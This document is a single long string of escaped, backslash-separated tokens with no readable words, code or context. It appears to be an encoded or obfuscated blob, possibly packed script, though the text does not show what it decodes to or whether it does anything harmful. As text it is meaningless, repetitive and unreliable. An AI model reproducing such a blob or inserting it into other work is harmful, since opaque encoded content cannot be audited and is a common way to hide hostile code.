\\a\\b\\1a\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\o\\a\\b\\v\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\L\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\E\\a\\s\\a\\d\\a\\r\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\Z\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\v\\a\\k\\a\\k\\a\\c\\a\\f\\a\\H\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\E\\a\\O\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\o\\a\\17\\a\\i\\a\\E\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\17\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\s\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\b\\s\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\q\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\B\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\b\\V\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\L\\a\\n\\a\\c\\a\\b\\S\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\o\\a\\y\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\A\\a\\d\\a\\r\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\16\\a\\n\\a\\o\\a\\u\\a\\d\\a\\i\\a\\c\\a\\M\\a\\k\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\n\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\b\\t\\a\\n\\a\\C\\a\\d\\a\\r\\a\\q\\a\\i\\a\\p\\a\\b\\1a\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\o\\a\\b\\v\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\L\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\v\\a\\k\\a\\k\\a\\o\\a\\f\\a\\H\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\o\\a\\17\\a\\i\\a\\E\\a\\10\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\17\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\s\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\b\\s\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\q\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\B\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\o\\a\\Z\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\B\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\b\\V\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\L\\a\\n\\a\\c\\a\\b\\S\\a\\d\\a\\q\\a\\p\\a\\K\\a\\i\\a\\o\\a\\y\\a\\k\\a\\d\\a\\c\\a\\b\\r\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\A\\a\\d\\a\\r\\a\\q\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\16\\a\\n\\a\\o\\a\\u\\a\\d\\a\\i\\a\\c\\a\\M\\a\\k\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\n\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\v\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\q\\a\\i\\a\\b\\q\\a\\n\\a\\o\\a\\b\\t\\a\\n\\a\\C\\a\\d\\a\\r\\a\\q\\a\\i\\a\\p\\a\\b\\1a\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\o\\a\\b\\v\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\L\\a\\t\\a\\h\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\I\\a\\I\\a\\c\\a\\b\\T\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\b\\n\\a\\n\\a\\o\\a\\b\\m\\a\\i\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\o\\a\\J\\a\\e\\a\\b\\1b\\a\\g\\a\\c\\a\\b\\T\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Q\\a\\g\\a\\d\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\r\\a\\b\\g\\a\\r\\a\\c\\a\\b\\l\\a\\r\\a\\h\\a\\t\\a\\c\\a\\b\\l\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\m\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\h\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Q\\a\\g\\a\\d\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\L\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\h\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\O\\a\\g\\a\\h\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\o\\a\\19\\a\\g\\a\\h\\a\\o\\a\\L\\a\\n\\a\\M\\a\\h\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\e\\a\\o\\a\\L\\a\\n\\a\\b\\s\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\c\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\13\\a\\g\\a\\b\\c\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\o\\a\\b\\k\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\d\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\o\\a\\b\\x\\a\\f\\a\\H\\a\\F\\a\\i\\a\\o\\a\\b\\c\\a\\k\\a\\o\\a\\b\\x\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\F\\a\\i\\a\\o\\a\\K\\a\\k\\a\\18\\a\\x\\a\\F\\a\\i\\a\\c\\a\\Y\\a\\k\\a\\o\\a\\b\\c\\a\\n\\a\\o\\a\\b\\i\\a\\x\\a\\F\\a\\i\\a\\o\\a\\R\\a\\k\\a\\o\\a\\b\\T\\a\\e\\a\\E\\a\\b\\1a\\a\\g\\a\\o\\a\\b\\T\\a\\e\\a\\o\\a\\R\\a\\g\\a\\f\\a\\b\\H\\a\\g\\a\\c\\a\\Y\\a\\n\\a\\o\\a\\K\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\o\\a\\K\\a\\x\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\E\\a\\b\\1b\\a\\n\\a\\o\\a\\b\\d\\a\\k\\a\\d\\a\\t\\a\\o\\a\\R\\a\\t\\a\\d\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\d\\a\\t\\a\\o\\a\\b\\i\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\11\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\b\\n\\a\\k\\a\\h\\a\\p\\a\\c\\a\\b\\e\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\13\\a\\n\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\b\\11\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\c\\a\\w\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\E\\a\\b\\v\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\o\\a\\b\\s\\a\\15\\a\\18\\a\\14\\a\\e\\a\\o\\a\\b\\q\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\c\\a\\17\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\c\\a\\17\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\O\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\O\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\13\\a\\n\\a\\17\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\o\\a\\M\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\c\\a\\v\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\g\\a\\n\\a\\17\\a\\d\\a\\q\\a\\h\\a\\t\\a\\17\\a\\t\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\Q\\a\\n\\a\\o\\a\\b\\j\\a\\d\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\b\\1a\\a\\n\\a\\o\\a\\10\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\w\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\r\\a\\c\\a\\v\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\c\\a\\b\\e\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\16\\a\\d\\a\\r\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\13\\a\\g\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\o\\a\\b\\k\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\b\\n\\a\\f\\a\\x\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\e\\a\\E\\a\\o\\a\\n\\a\\17\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\Q\\a\\e\\a\\o\\a\\v\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\F\\a\\i\\a\\s\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\L\\a\\n\\a\\o\\a\\b\\12\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\X\\a\\n\\a\\c\\a\\A\\a\\i\\a\\b\\H\\a\\d\\a\\f\\a\\e\\a\\o\\a\\l\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\13\\a\\g\\a\\b\\c\\a\\e\\a\\o\\a\\o\\a\\g\\a\\h\\a\\E\\a\\18\\a\\h\\a\\f\\a\\f\\a\\H\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\d\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\o\\a\\b\\x\\a\\f\\a\\H\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\d\\a\\t\\a\\E\\a\\b\\l\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\11\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\b\\n\\a\\k\\a\\h\\a\\p\\a\\c\\a\\b\\e\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\13\\a\\n\\a\\b\\f\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c